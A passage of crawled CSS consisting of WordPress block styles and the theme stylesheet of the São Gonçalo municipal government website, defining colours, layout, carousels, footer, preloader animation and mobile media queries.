var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-2dc26296{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-414f8d49{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-414f8d49 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-414f8d49{padding-top: 0em;padding-bottom: 2em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-default figure{border-style: none;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-overlay figure{border-style: none;}.uagb-block-f55ab8b9.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 85px;height: auto;}.uagb-block-dc94e44c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 85px;height: auto;}.uagb-block-e7725f4d.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 85px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-738764c7{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-738764c7 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-738764c7{padding-top: 10px;padding-bottom: 10px;padding-left: 20px;padding-right: 20px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-ae45bd0c{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-ae45bd0c > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-ae45bd0c{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.uagb-block-e5298a03.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-dc531d10.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 1024px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-9ea470e2{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-9ea470e2 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-9ea470e2{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;flex-wrap: wrap;}.uagb-block-7fffaf6c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-7fffaf6c.wp-block-uagb-image{margin-left: -25px;}.uagb-block-b039286c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 1024px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1c6c3940{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1c6c3940 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-1c6c3940{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-5aea3252{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-5aea3252{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-2b27eddd{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-2b27eddd > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-2b27eddd{padding-top: 0em;padding-bottom: 3em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;background-color: #edf7fc;;}.uagb-block-6ac3a801.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-e5c03217{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-e5c03217{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;background-color: #edf7fc;;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-25351db2{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-25351db2{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;background-image: linear-gradient(45deg,rgb(11,137,196) 0%,rgb(21,88,145) 100%);;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-0b0f8461{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-0b0f8461{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;background-color: #edf7fc;;flex-wrap: wrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4afdb519{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-4afdb519{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;background-image: linear-gradient(45deg,rgb(11,137,196) 0%,rgb(21,88,145) 100%);;flex-wrap: wrap;}.uagb-block-0a3559d4 .uagb-heading-text{font-size: 18px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-4a3f8469{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-4a3f8469 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-4a3f8469{padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;background-color: #edf7fc;;}}.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}


--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1765665817
body_size: 7075
content:
/* Charset */
@charset "utf-8";

/* Importação de fonte */
@import url("https://fonts.googleapis.com/css?family=Lato");
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;900&display=swap');

@import url('./card-noticia.css');
@import url('./menu.css');
@import url('./slider-topo.css');
@import url('./novos-rumos.css');
@import url('./accordion.css');

:root {
    --color-links: #1351b4;
    --azul: #114797;
    --azul-medio: #233574;
    --azul-medio-2: #1D519F;
    --azul-medio-3: #334589;
    --azul-medio-4: #226094;
    --azul-escuro: #172C4A;
    --azul-claro: #56CCF2;
    --branco: #ffffff;
    --cinza-escuro: #343a40;
    --cinza-medio: #535557;
    --cinza-claro: #e6e6e6;
    --preto-80: rgba(0, 0, 0, 0.8); /* Preto 80% */
    --preto-36: #5b5b5b; /* Preto 36% */
    --preto-10: #1a1a1a; /* Preto 10% */
    --preto-8: #151515; /* Preto 8% */
    --preto: #000000;
    --vermelho: #A43324;
    --verde-lima: #99BC39;
    --verde-medio: #27AE60;
    --laranja: #F2C94C;
    --body: #f9f9f9;
    font-size: 16px;
}

/* Common */
body {
    margin: 0;
    padding: 0;
    font-family: Montserrat;
    background-color: var(--body);
}

html{
    scroll-behavior: smooth;
}

a {
    color: var(--color-links);
}

.negrito{
    font-weight: bolder;
}

.card{
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#img-home-mobile {
    display: none;
}

#sg-home {
    display: none;
}

/* Fique informado */
#fique-informado {
    border: 2px solid var(--azul-medio);
    padding: 1.2rem;
    border-radius: 60px;
    padding-left: 0px;
    padding-right: 0px;
    width: 910px;
    margin: 0 auto;
}

#icons-fique-informado {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

#icons-fique-informado a {
    text-decoration: none;
}

.icon-fique-informado {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--branco);
    font-weight: 700;
    padding: 1rem;
    border-radius: 30px;
    width: 90px;
    height: 50px;
}

.icon-fique-informado i {
    font-weight: 900;
    font-size: 1.2rem;
}

#fique-informado-title {
    display: flex;
    align-items: center;
    justify-content: center;
}

#fique-informado-h2 {
    margin-bottom: 0px !important;
}

#fique-informado-colab {
    background-color: #8E0EBB;
}

#fique-informado-instagram {
    background-color: #E21BAB;
}

#fique-informado-facebook {
    background-color: #334589;
}

#fique-informado-youtube {
    background-color: #FF0E39;
}

/* Button Responsive Voice */
.responsivevoice-button{
    display: block;
    width: 100%;    

    color: var(--branco);
    background-color: var(--cinza-escuro);
    border-color: var(--cinza-escuro);
    
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.responsivevoice-button:hover{
    color: var(--branco);
    background-color: var(--cinza-medio);
    border-color: var(--preto-10);
}

.responsivevoice-button .emoji{
    padding: 2rem;
}

/* Tables ( Wordpress/Gutemberg ) */
.wp-block-table, .aligncenter{
    width: 100% !important;
    margin-top: 1rem;
    margin-bottom: 2rem;
}

.padding-0{
    padding-right: 0;
    padding-left: 0;
}

/* Breadcrumb */
.pmsg-breadcrumb{
    padding-top: 1rem;
}

.pmsg-breadcrumb a{
    color: var(--vermelho);
}

/* Página de erro */
#page-404{
    padding-top: 2rem;
    padding-bottom: 20rem;
}

#page-404 h1{
    padding-bottom: 2rem;
}

/* Títulos de páginas h1 */
.h1-pagina-titulo{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 32px;
    color: var(--azul-escuro);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}

/* Títulos de páginas h2 */
.h2-titulos{
    font-weight: 400;
    font-size: 2.188rem;
    color: var(--azul-escuro);
    margin-bottom: 1rem;
}

/* Menu topo da página */
.menu-top {
    background-color: var(--verde-lima);
    height: 45px;
    padding: .2rem;
}

.links-top{
    color: #fff;
}

.links-top a{
    color: #fff;
    padding: 0px 15px;
}

.links-top > .menu{
    padding: 0px;
    line-height: 2.5rem;
}

.links-top ul li{
    list-style-type: none;
    display: inline;
}

#data-atual{
    color: #fff;
    text-align: right;
    font-size: .8rem;
    padding-top: 2px;
    line-height: 2.2rem;
}

#data-atual a {
    color: var(--branco);
    padding-left: .8rem;
}

#img-topo-home {
    margin-bottom: 2rem;
}

.icon-social-top {
    font-size: 1rem !important;
}

/* Header - Logotipo */
#img_topo_site{
    padding: 0;
    width: 100%;
}

#img-saogoncalo{
    display: none;
    border: 0;
}

/* Header - Ícones */
#icons-header{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: end;
    margin: 0 auto;
}

.icon-header{
    text-align: center;
    padding: 0 1.4rem 0 1.4rem;
}

.icon-header:hover {
    border-radius: .6rem;
}

.icon-title-home-top {
    font-size: .875rem;
    color: var(--azul-medio);
    margin: 0 auto;
}

#fa-instagram{
    color: transparent;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background-clip: text;
    -webkit-background-clip: text;
}

#fa-facebook{
    color: #3b5998;
}

#fa-youtube{
    color: #ff0000;
}

#icon-noticias{
    filter: invert(49%) sepia(70%) saturate(4339%) hue-rotate(199deg) brightness(98%) contrast(89%);
    width: 50px;
}

#icon-noticias:hover {
    filter: invert(20%) sepia(61%) saturate(2862%) hue-rotate(205deg) brightness(92%) contrast(91%);
    padding: .1rem;
}

#icon-diario-oficial {
    filter: invert(57%) sepia(76%) saturate(6116%) hue-rotate(336deg) brightness(116%) contrast(83%);
    width: 50px;
}

#icon-diario-oficial:hover {
    filter: invert(12%) sepia(87%) saturate(5221%) hue-rotate(357deg) brightness(81%) contrast(88%);
    padding: .1rem;
}

#icon-fale-conosco {
    filter: invert(50%) sepia(100%) saturate(363%) hue-rotate(93deg) brightness(92%) contrast(83%);
    width: 55px;
}

#icon-fale-conosco:hover {
    filter: invert(35%) sepia(57%) saturate(577%) hue-rotate(92deg) brightness(96%) contrast(89%);
    padding: .1rem;
}

#icon-nfse {
    filter: invert(89%) sepia(91%) saturate(6182%) hue-rotate(320deg) brightness(103%) contrast(90%);
    width: 50px;
}

#icon-nfse:hover {
    filter: invert(53%) sepia(100%) saturate(403%) hue-rotate(8deg) brightness(102%) contrast(90%);
    padding: .1rem;
}

.form-search {
    height: 30px;
}

#btnForm {
    border: none;
    font-size: 1.4rem;
}

#fa-search {
    display: flex;
}

/* Listas Geral */
.links-pages li{
    border-bottom: 1px solid #e2dfdf;
    list-style-type: none;
    padding: .1rem;
}

.links-pages a{
    color: #002b80;
    text-decoration: none;
}

.links-pages a:hover{
    text-decoration: underline;
    padding-left: .1rem;
    font-weight: bold;
}

/* Badges */
.badges-titulos{
    background-color: var(--verde-medio);    
}

.badges-titulos h5{
    font-weight: bolder;
}

/* Destaque Notícias */
.box-titulo-secretaria-noticias-list-item:after {
    content: " | ";
}

.box-titulo-secretaria-noticias-list-item:last-child:after {
    content: "";
}

ul.secretarias {
    margin-top: .4rem;
}

/* Cards Notícias */
.card-noticias {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.card-noticias a:hover, .card-pg-noticias a:hover {
    text-decoration: none;
}

.thumbnail img, .thumbnail-card-noticias {
    border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
}

/* Carousel */
.carousel-caption{
    color: var(--branco);
}

#destaque {
    margin-left: 1rem;
}

#slide-noticias{
    margin-bottom: 1.5rem;
}

#slide-noticias a{
    text-decoration: none;
}

#carousel-titulo-noticia, #carousel-titulo-noticias-secretarias{
    background-color: var(--azul-medio);
    height: 100%;
    padding-left: 0;
    padding-right: 0;
}

#carousel-titulo-noticia h5 {
    color: #ffffff;
    font-weight: bold;
    font-size: 200%;
    padding-top: 1.5rem;
}

#carousel-titulo-noticias-secretarias h5{
    color: var(--verde-lima);
    font-size: 160%;
    padding-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticia h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticias-secretarias h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 100%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticia p {
    color: #ffffff;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticias-secretarias p{
    color: var(--branco);
    font-weight: 600;
    padding-left: 1rem;
    padding-right: 1rem;
}

.img-slide{
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

.carousel-secretarias-destaque {
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    list-style-type: none;
    padding-left: 1rem;
}

.carousel-secretarias-destaque li {
    display: inline;
}

.carousel-secretarias-destaque-list-item:after {
    content: " | ";
}

.carousel-secretarias-destaque-list-item:last-child:after {
    content: "";
}

/* Página Notícias */
#hr {
    height: 2px;
    background-color: rgba(196, 196, 196, 0.5);
}

/* .addtoany_shortcode span {
    background-color: #333333 !important;
} */

#titulo-share-btn {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#title-sharing-buttons {
    font-size: 70%;
    margin-top: 1.5rem;
    margin-bottom: .2rem;
    margin-left: .3rem;
}

#titulo-noticia{
    font-style: normal;
    font-size: 2rem;
    font-weight: 700;
    line-height: normal;
    color: var(--preto-36);
    margin-top: 1rem;
}

#content-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
    letter-spacing: .8px;
    text-align: justify;
}

.img-noticia{
    margin-top: 1rem;
}

#secretaria-noticia{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 20px;
    color: var(--azul);
}

#data-noticia{
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 18px;
    color: #5B5B5B;
}

#rodape-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 18px;
    color: #5B5B55;
}

/* Página Alertas (Vigilância Sanitária */
#data-alerta {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    font-style: italic;
    color: #5B5B5B;
}

/* Notícias relacionadas (Página notícias) */
#pg-noticia-relacionadas{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;
    margin-left: 1rem;
}

.cards-pag-secretarias{
    margin-bottom: 1rem;
    height: 100px;
    display: flex !important;
    justify-content: center;
    align-items: center !important;
    background-color: var(--azul-medio-2);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}

#pg-servicos-relacionadas{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;    
}

/* Menu mais acessados */
#mais-acessados{
    background-color: var(--verde-lima);
}

#mais-acessados ul{
    list-style-type: none;
    text-align: center;
}

#mais-acessados li{
    display: inline-block;
    padding: 1rem;
}

#mais-acessados a{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--azul-medio-2);
}

#p-mais-acessados{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    text-align: center;
    color: var(--branco);
    margin-top: 16px;
    margin-bottom: 0;
}

/* Títulos página home */
#servicos, #noticias{
    margin-bottom: 1rem;
}

/* Cards Serviços */
.card-servicos{
    background-color: var(--azul-medio-2);
    padding: 0;
    margin-bottom: 1rem;
    display: flex;
    justify-content: center;
}

.card-categoria-servicos {
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

.card-servicos-home {
    height: 100px;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

.card-servicos a:hover {
    text-decoration: none;
}

.card-servicos-single{    
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

#col-2-icon-servicos{
    margin: 0;
    padding-left: 2rem;
    display: flex;
    align-items: center;
}

#col-2-icon-servicos i{
    color: var(--branco);
    font-size: 300%;
}

.card-servicos .fa, .card-servicos-single .fa{
    color: var(--azul-claro);
    font-size: 300%;
    margin-top: -10px;
}

.card-servicos a, .card-servicos-single a{
    color: var(--branco);    
}

.p-servicos{
    color: var(--branco);
    text-align: center;
    font-size: 100%;
    font-weight: 400;
    margin: 1rem auto;
}

.p-servicos-single{
    font-size: 18px;
    font-weight: 400;
    color: var(--branco);
    text-align: center;
    margin: 1rem auto;
}

#card-title-servicos-home {
    display: flex;
    align-items: center;
    justify-content: center;
}

#title-servicos-single {
    color: var(--branco);
    font-size: 1rem;
    font-weight: 600;
}

.menu-card-servicos-single {
    background-color: var(--azul-medio-2);
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.menu-card-servicos-single a {
    color: var(--branco);
}

/* Conteúdo página serviços */
#content-servico{
    margin-bottom: 3rem;
}

#content-servico a{
    color: #0d3673;
}

/* Cards Portais */
#portais{
    padding: 0;
    margin-bottom: 1rem;
}

#portais h1{
    color: var(--azul-medio-2);
    font-size: 2.188rem;
    font-weight: 400;
    text-align: center;
}

#portais h2{
    color: #fff;
    font-weight: bolder;
    text-align: center;
    margin-bottom: 1.5rem;
}

#cards-portais{
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 1rem 0 1rem 0;
}

.card-portais{
    background-color: var(--azul-medio-4);
    border-bottom: 10px solid var(--verde-lima);
    border-radius: 0.313rem;
}

.card-portais:hover{
    background-color: #0d223f;
}

.card-portais h2{
    color: #fff;
    font-size: 1.7rem;
    text-align: center;
    margin-bottom: 1rem;
}

#cards-portais a:hover{
    text-decoration: none;
}

.icon-portais{
    color: var(--verde-lima);
    font-size: 4.375rem !important;
    text-align: center;
    padding: 1rem;
}

/* Página secretarias|orgãos e fundações */
.lista-orgaos-secretarias{    
    color: var(--cinza-escuro);
    padding-bottom: .1rem;
    margin: 0;
    font-weight: bolder;
    font-size: 1rem;
    line-height: normal;
}

.lista-orgaos-secretarias:hover{
    text-decoration: underline;
}

/* Slider Slick Cards Secretarias página Home */
#secretarias{
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
}

.slider{
    height: 150px;
    padding-bottom: 10px;
}

.slick-slide {
    margin: 0px;
    margin-right: 1rem;
}

.slick-slide a{
    color: #fff;
    flex-direction: column !important;
}

.slick-slide p{
    color: #fff;
    font-weight: 600;
    font-size: 1rem;
    text-align: center;
    margin: 0 auto;
}

.card-secretarias{
    flex: content;
    background-color: var(--azul-medio-4);
    width: 250px;
    height: 130px;
    border: 5px solid #fff;
    padding: 1rem;
    display: flex !important;    
    justify-content: center !important;
    align-items: center !important;

    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
}

.card-secretarias img{
    width: 50px;
}

/* Links paginação */
.wp-pagenavi{
    margin-top: 2rem;
    margin-bottom: 4rem;
}

.wp-pagenavi a {
    color: var(--preto);
}

/* Cards resultado pesquisas */
.card-resultado-buscas{
    background-color: #fff;
    padding: 1rem;
}

.card-resultado-buscas a{
    color: var(--azul-escuro);
    font-style: normal;
    font-weight: 800;
    line-height: normal;
}

/* Footer */
footer{
    background-color: #194389;
}

/* Footer - Links */
.links-footer{
    font-weight: 400;
    font-size: 110%;
    padding: 1rem;
}

.links-footer ul{
    list-style-type: none;
    padding: 0;
}

.links-footer li{    
    text-align: center;
}

.links-footer a{
    color: var(--branco);
    font-size: 1.25rem;
    margin: 0;
}

#col-footer-esquerdo {
    border-right: 1px solid var(--branco);
}

/* Footer - Brasão */
#brasao-footer{    
    margin-top: 3%;
}

#col-brasao{
    border-left: 1px solid var(--branco);
}

/* Footer - hr */
#hr-footer{
    border: 0.5px solid var(--branco);
    width: 100%;
    margin-top: 3%;
    margin-right: 0;
}

/* Footer - Redes sociais */
#links-social-footer a{
    font-size: 100%;
}

#links-social-footer li{
    display: inline;
    padding: 1rem;
}

#links-social-footer-mobile{
    display: none;
}

/* Footer - Copyright */
#copyright-footer{
    color: var(--branco);
    font-size: 80%;
    padding-top: 1rem;
}

/***********************************************************/
/*                   Páginas Secretarias                   */
/***********************************************************/
/* Páginas secretarias - Menu lateral esquerdo */
.lista-menu-secretarias,
.lista-menu-servicos {
    list-style-type: none;
    margin-left: -40px;
}

.lista-menu-titulo {
    color: var(--preto-8);
    font-weight: bold;
    margin-bottom: 5px;
    padding-left: 5px;
}

.lista-menu-item {
    padding: .3rem;
    margin-bottom: .3rem;
    border-bottom: 1px solid var(--cinza-claro);
}

.lista-menu-item a {
    color:#5b5b5b;
}

.lista-menu-item.active a {
    color:#194389;
    font-weight: bold;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.08);
}

.lista-menu-servicos > .lista-menu-item {
    background: var(--verde-lima);
    padding-left: 15px;
}

.lista-menu-servicos > .lista-menu-item a {
    color: #fff;

}

/* Secretarias - Listas */
.listas-semad a {
    color:#5b5b5b;
}

/* Slide Noticias - Secretarias */
#slide-noticias-secretarias {
    padding: 1rem 0 1rem 0;
}

.img-slide-secretarias {
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

#lista-noticias-secretarias {
    color: #5b5b5b;
}

/* Página Diário Oficial */
.box-pesquisa-do {
    border: 1px solid var(--preto-80);
    padding: 1rem;
}

.paginacao {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

/* Preloader */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--branco);
    z-index: 999;
}
#preloader .inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);  
}
.bolas > div {
  display: inline-block;
  background-color: var(--preto);
  width: 25px;
  height: 25px;
  border-radius: 100%;
  margin: 3px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-name: animarBola;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
   
}
.bolas > div:nth-child(1) {
    animation-duration:0.75s ;
    animation-delay: 0;
}
.bolas > div:nth-child(2) {
    animation-duration: 0.75s ;
    animation-delay: 0.12s;
}
.bolas > div:nth-child(3) {
    animation-duration: 0.75s  ;
    animation-delay: 0.24s;
}
 
@keyframes animarBola {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  16% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  33% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; 
  } 
} /* Fim Preloader */

/***********************************************************/
/*                Página Vigilância em Saúde               */
/***********************************************************/
#list-saude {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(auto, 1fr);
    grid-column-gap: 1px;
    grid-row-gap: 1px;
}

#list-saude li {
    background-color: #002b80;
    padding: 5rem;
    margin: .1rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

#list-saude a {
    text-decoration: none;
}

#list-saude li span {
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    font-size: large;
}

#list-saude-dengue {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/dengue.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-covid {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/covid19.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-leptospirose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/leptospirose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-tuberculose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/tuberculose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-hanseniase {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/hanseniase.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-outrasdoencas {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/outrasdoencas.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-dengue:hover, #list-saude-covid:hover, #list-saude-leptospirose:hover, #list-saude-tuberculose:hover, #list-saude-hanseniase:hover, #list-saude-outrasdoencas:hover {
    opacity: .85;
}

/***********************************************************/
/*                      Medias Queries                     */
/***********************************************************/

/* Somente Desktop */
@media (min-width: 992px) {

    .links-top > ul > li:first-child a  {
        padding-left: 0px;
    }

    /* .navbar .nav-item .dropdown-menu {
        display: none;
    }
    
    .navbar .nav-item:hover .dropdown-menu {
        display: block;
    } */
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){

    /* Botão Home */
    #img-home-mobile {
        display: block;
        width: 40%;
        padding: 0;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
        max-height: 50px;
    }
    
    /* Fique informado */
    #fique-informado {
        border: none;
        padding: 0;
        margin: 0 auto;
        border-radius: none;
        width: 100%;
    }
    
    #fique-informado-h2 {
        margin-bottom: 1rem !important;
    }

    #icons-fique-informado {
        padding: 0;
    }

    #icons-fique-informado a {
        margin: .1rem;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }

    .pmsg-navbar {
        height: auto;
    }
    
    /* Button Responsive Voice */
    .responsivevoice-button{
        margin-top: .5rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    #carousel-noticias {
        padding: 0;
    }

    /* Carousel - Secretaria(s) */
    .carousel-secretarias-destaque {
        text-align: center;
        padding: 1rem 1rem 0 1rem;
    }

    .carousel-caption{
        padding-bottom: 0;
    }

    /* Img Slide */
    .img-slide, .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

